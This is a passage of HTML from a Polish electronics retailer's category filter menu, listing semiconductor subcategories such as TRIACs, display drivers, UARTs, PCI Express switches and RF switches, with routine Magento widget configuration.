                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7791587                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Tyrystory"
                   title="Tyrystory"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory"
                                    >
            
                                                                <span class="label">Tyrystory</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1057"
                       type="radio"
                       aria-label="Tyrystory"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="TRIACs">
            
                            <a class="am-filter-item-6980db7791b3e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="TRIACs"
                   title="TRIACs"
                   href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory/triacs"
                                    >
            
                                                                <span class="label">TRIACs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1251"
                       type="radio"
                       aria-label="TRIACs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Sterowniki&#x20;i&#x20;interfejsy">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7792019                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sterowniki&#x20;i&#x20;interfejsy"
                   title="Sterowniki&#x20;i&#x20;interfejsy"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy"
                                    >
            
                                                                <span class="label">Sterowniki i interfejsy</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1003"
                       type="radio"
                       aria-label="Sterowniki&#x20;i&#x20;interfejsy"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Sterowniki&#x20;">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77925ad                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sterowniki&#x20;"
                   title="Sterowniki&#x20;"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki"
                                    >
            
                                                                <span class="label">Sterowniki </span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1058"
                       type="radio"
                       aria-label="Sterowniki&#x20;"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Display&#x20;Drivers">
            
                            <a class="am-filter-item-6980db7792bf0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Display&#x20;Drivers"
                   title="Display&#x20;Drivers"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/display-drivers"
                                    >
            
                                                                <span class="label">Display Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1255"
                       type="radio"
                       aria-label="Display&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Lighting&#x20;Drivers&#x20;and&#x20;Controller&#x20;ICs">
            
                            <a class="am-filter-item-6980db77937aa                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Lighting&#x20;Drivers&#x20;and&#x20;Controller&#x20;ICs"
                   title="Lighting&#x20;Drivers&#x20;and&#x20;Controller&#x20;ICs"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/lighting-drivers-and-controller-ics"
                                    >
            
                                                                <span class="label">Lighting Drivers and Controller ICs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1259"
                       type="radio"
                       aria-label="Lighting&#x20;Drivers&#x20;and&#x20;Controller&#x20;ICs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Peripheral&#x20;Drivers">
            
                            <a class="am-filter-item-6980db7793ba4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Peripheral&#x20;Drivers"
                   title="Peripheral&#x20;Drivers"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/peripheral-drivers"
                                    >
            
                                                                <span class="label">Peripheral Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1261"
                       type="radio"
                       aria-label="Peripheral&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Plasma&#x20;Drivers">
            
                            <a class="am-filter-item-6980db7793feb                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Plasma&#x20;Drivers"
                   title="Plasma&#x20;Drivers"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/plasma-drivers"
                                    >
            
                                                                <span class="label">Plasma Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1262"
                       type="radio"
                       aria-label="Plasma&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Interfejsy&#x20;">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779446b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Interfejsy&#x20;"
                   title="Interfejsy&#x20;"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy"
                                    >
            
                                                                <span class="label">Interfejsy </span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1059"
                       type="radio"
                       aria-label="Interfejsy&#x20;"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Bus&#x20;Line&#x20;Transceivers">
            
                            <a class="am-filter-item-6980db7794a3f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Bus&#x20;Line&#x20;Transceivers"
                   title="Bus&#x20;Line&#x20;Transceivers"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/bus-line-transceivers"
                                    >
            
                                                                <span class="label">Bus Line Transceivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1264"
                       type="radio"
                       aria-label="Bus&#x20;Line&#x20;Transceivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="CODECs">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7794f38                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="CODECs"
                   title="CODECs"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/codecs"
                                    >
            
                                                                <span class="label">CODECs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1265"
                       type="radio"
                       aria-label="CODECs"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-4 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Audio&#x20;CODECs">
            
                            <a class="am-filter-item-6980db77954ed                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Audio&#x20;CODECs"
                   title="Audio&#x20;CODECs"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/codecs/audio-codecs"
                                    >
            
                                                                <span class="label">Audio CODECs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2119"
                       type="radio"
                       aria-label="Audio&#x20;CODECs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Video&#x20;Encoders">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7795d72                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Video&#x20;Encoders"
                   title="Video&#x20;Encoders"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/codecs/video-encoders"
                                    >
            
                                                                <span class="label">Video Encoders</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="6802"
                       type="radio"
                       aria-label="Video&#x20;Encoders"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-5 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Decoders">
            
                            <a class="am-filter-item-6980db77965b8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Decoders"
                   title="Decoders"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/codecs/video-encoders/decoders"
                                    >
            
                                                                <span class="label">Decoders</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="6803"
                       type="radio"
                       aria-label="Decoders"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="LVDS">
            
                            <a class="am-filter-item-6980db7796b15                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LVDS"
                   title="LVDS"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/lvds"
                                    >
            
                                                                <span class="label">LVDS</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1270"
                       type="radio"
                       aria-label="LVDS"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Network&#x20;Interface&#x20;Cards">
            
                            <a class="am-filter-item-6980db7796f7c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Network&#x20;Interface&#x20;Cards"
                   title="Network&#x20;Interface&#x20;Cards"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/network-interface-cards"
                                    >
            
                                                                <span class="label">Network Interface Cards</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1272"
                       type="radio"
                       aria-label="Network&#x20;Interface&#x20;Cards"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Sensor&#x20;and&#x20;Detector&#x20;Interface">
            
                            <a class="am-filter-item-6980db77973c2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Sensor&#x20;and&#x20;Detector&#x20;Interface"
                   title="Sensor&#x20;and&#x20;Detector&#x20;Interface"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/sensor-and-detector-interface"
                                    >
            
                                                                <span class="label">Sensor and Detector Interface</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1274"
                       type="radio"
                       aria-label="Sensor&#x20;and&#x20;Detector&#x20;Interface"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Signal&#x20;Buffers&#x20;and&#x20;Repeaters">
            
                            <a class="am-filter-item-6980db77977d6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Signal&#x20;Buffers&#x20;and&#x20;Repeaters"
                   title="Signal&#x20;Buffers&#x20;and&#x20;Repeaters"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/signal-buffers-and-repeaters"
                                    >
            
                                                                <span class="label">Signal Buffers and Repeaters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1275"
                       type="radio"
                       aria-label="Signal&#x20;Buffers&#x20;and&#x20;Repeaters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Smart&#x20;Card&#x20;Interface">
            
                            <a class="am-filter-item-6980db7797bef                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Smart&#x20;Card&#x20;Interface"
                   title="Smart&#x20;Card&#x20;Interface"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/smart-card-interface"
                                    >
            
                                                                <span class="label">Smart Card Interface</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1276"
                       type="radio"
                       aria-label="Smart&#x20;Card&#x20;Interface"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Termination&#x20;ICs">
            
                            <a class="am-filter-item-6980db77988a1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Termination&#x20;ICs"
                   title="Termination&#x20;ICs"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/termination-ics"
                                    >
            
                                                                <span class="label">Termination ICs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1277"
                       type="radio"
                       aria-label="Termination&#x20;ICs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="UARTs">
            
                            <a class="am-filter-item-6980db7798cd5                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="UARTs"
                   title="UARTs"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/uarts"
                                    >
            
                                                                <span class="label">UARTs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1279"
                       type="radio"
                       aria-label="UARTs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="USB&#x20;Interface&#x20;ICs">
            
                            <a class="am-filter-item-6980db779913b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="USB&#x20;Interface&#x20;ICs"
                   title="USB&#x20;Interface&#x20;ICs"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/usb-interface-ics"
                                    >
            
                                                                <span class="label">USB Interface ICs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1280"
                       type="radio"
                       aria-label="USB&#x20;Interface&#x20;ICs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Voice&#x20;Record&#x20;and&#x20;Playback">
            
                            <a class="am-filter-item-6980db77995da                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Voice&#x20;Record&#x20;and&#x20;Playback"
                   title="Voice&#x20;Record&#x20;and&#x20;Playback"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/voice-record-and-playback"
                                    >
            
                                                                <span class="label">Voice Record and Playback</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1283"
                       type="radio"
                       aria-label="Voice&#x20;Record&#x20;and&#x20;Playback"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Universal&#x20;Asynchronous&#x20;Receiver&#x20;Transmitter-&#x20;UARTs">
            
                            <a class="am-filter-item-6980db7799a50                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Universal&#x20;Asynchronous&#x20;Receiver&#x20;Transmitter-&#x20;UARTs"
                   title="Universal&#x20;Asynchronous&#x20;Receiver&#x20;Transmitter-&#x20;UARTs"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/universal-asynchronous-receiver-transmitter-uarts"
                                    >
            
                                                                <span class="label">Universal Asynchronous Receiver Transmitter- UARTs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2071"
                       type="radio"
                       aria-label="Universal&#x20;Asynchronous&#x20;Receiver&#x20;Transmitter-&#x20;UARTs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="PCI">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7799eed                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PCI"
                   title="PCI"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/pci"
                                    >
            
                                                                <span class="label">PCI</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1061"
                       type="radio"
                       aria-label="PCI"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="PCI&#x20;Express&#x20;Switches">
            
                            <a class="am-filter-item-6980db779a40d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PCI&#x20;Express&#x20;Switches"
                   title="PCI&#x20;Express&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/pci/pci-express-switches"
                                    >
            
                                                                <span class="label">PCI Express Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1286"
                       type="radio"
                       aria-label="PCI&#x20;Express&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Electronic&#x20;Switches">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779a820                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Electronic&#x20;Switches"
                   title="Electronic&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches"
                                    >
            
                                                                <span class="label">Electronic Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1004"
                       type="radio"
                       aria-label="Electronic&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Bus&#x20;Switches">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779ad31                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Bus&#x20;Switches"
                   title="Bus&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/bus-switches"
                                    >
            
                                                                <span class="label">Bus Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1062"
                       type="radio"
                       aria-label="Bus&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Bus&#x20;Exchange&#x20;Switches">
            
                            <a class="am-filter-item-6980db779b559                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Bus&#x20;Exchange&#x20;Switches"
                   title="Bus&#x20;Exchange&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/bus-switches/bus-exchange-switches"
                                    >
            
                                                                <span class="label">Bus Exchange Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1287"
                       type="radio"
                       aria-label="Bus&#x20;Exchange&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Universal&#x20;Bus&#x20;Exchanger">
            
                            <a class="am-filter-item-6980db779b98a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Universal&#x20;Bus&#x20;Exchanger"
                   title="Universal&#x20;Bus&#x20;Exchanger"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/bus-switches/universal-bus-exchanger"
                                    >
            
                                                                <span class="label">Universal Bus Exchanger</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1289"
                       type="radio"
                       aria-label="Universal&#x20;Bus&#x20;Exchanger"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Crosspoints">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779c774                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Crosspoints"
                   title="Crosspoints"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/crosspoints"
                                    >
            
                                                                <span class="label">Crosspoints</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1063"
                       type="radio"
                       aria-label="Crosspoints"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Analog&#x20;Crosspoint">
            
                            <a class="am-filter-item-6980db779cf1d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Analog&#x20;Crosspoint"
                   title="Analog&#x20;Crosspoint"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/crosspoints/analog-crosspoint"
                                    >
            
                                                                <span class="label">Analog Crosspoint</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1290"
                       type="radio"
                       aria-label="Analog&#x20;Crosspoint"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Digital&#x20;Crosspoint">
            
                            <a class="am-filter-item-6980db779d3b7                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Digital&#x20;Crosspoint"
                   title="Digital&#x20;Crosspoint"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/crosspoints/digital-crosspoint"
                                    >
            
                                                                <span class="label">Digital Crosspoint</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1291"
                       type="radio"
                       aria-label="Digital&#x20;Crosspoint"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="RF">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779d84b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF"
                   title="RF"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/rf"
                                    >
            
                                                                <span class="label">RF</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1066"
                       type="radio"
                       aria-label="RF"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;Switches">
            
                            <a class="am-filter-item-6980db779ddee                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Switches"
                   title="RF&#x20;Switches"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/rf/rf-switches"
                                    >
            
                                                                <span class="label">RF Switches</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1294"
                       type="radio"
                       aria-label="RF&#x20;Switches"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Wireless&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
            
                            <a class="am-filter-item-6980db779e26d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Wireless&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Wireless&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/rf/wireless-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Wireless Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="6689"
                       type="radio"
                       aria-label="Wireless&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Switches&#x20;and&#x20;Multiplexers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db779e706                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switches&#x20;and&#x20;Multiplexers"
                   title="Switches&#x20;and&#x20;Multiplexers"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/switches-and-multiplexers"
                                    >
            
                                                                <span class="label">Switches and Multiplexers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1067"
                       type="radio"
                       aria-label="Switches&#x20;and&#x20;Multiplexers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Analog&#x20;Switch&#x20;Multiplexers">
            
                            <a class="am-filter-item-6980db779ecaa                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Analog&#x20;Switch&#x20;Multiplexers"
                   title="Analog&#x20;Switch&#x20;Multiplexers"
                   href="https://www.cbtg.pl/polprzewodniki/electronic-switches/switches-and-multiplexers/analog-switch-multiplexers"
                                    >
            
                                                                <span class="label">Analog Switch Multiplexers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1295"
                       type="radio"
                       aria-label="Analog&#x20;Switch&#x20;Multiplexers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
